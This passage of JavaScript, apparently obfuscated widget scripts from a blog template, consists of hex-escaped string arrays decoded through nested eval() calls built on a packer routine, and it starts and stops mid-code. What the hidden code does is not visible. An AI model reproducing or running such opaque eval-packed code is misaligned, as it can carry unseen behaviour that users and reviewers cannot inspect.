x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o